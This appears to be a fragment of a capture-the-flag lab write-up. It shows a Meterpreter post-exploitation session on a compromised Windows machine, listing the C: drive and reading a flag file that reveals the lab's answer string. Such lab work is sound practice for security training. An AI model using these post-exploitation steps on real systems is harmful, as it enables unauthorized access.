 [-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 0 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 0 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 3411184 fif 1970-02-05 05:19:28 -0500 hiberfil.sys
0000/--------- 3411184 fif 1970-02-05 05:19:28 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >